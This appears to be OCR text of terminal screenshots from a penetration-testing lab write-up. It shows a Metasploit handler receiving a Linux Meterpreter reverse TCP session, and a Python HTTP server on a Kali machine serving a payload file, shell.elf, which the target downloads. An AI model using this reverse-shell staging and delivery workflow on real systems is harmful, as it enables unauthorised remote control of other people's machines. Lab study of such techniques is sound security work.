 Terminal
File Edit View Search Terminal Help
lhost => 192.168.1.102
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.102 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.102:4444
[*] Sending stage (857352 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.102:4444 -> 192.168.1.101:59652) at
2018-05-31 08:43:34 -0400
meterpreter >
root@kali: ~/webserver
File Edit View Search Terminal Help
root@kali:~/webserver# ls
shell.elf
root@kali:~/webserver# pwd
/root/webserver
root@kali:~/webserver# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.1.101 - - [31/May/2018 08:43:03] "GET /shell.elf HTTP/1.1" 200 -
192.168.1.101 - - [31/May/2018 08:43:03] "GET /shell.elf HTTP/1.1" 200 -
红日安全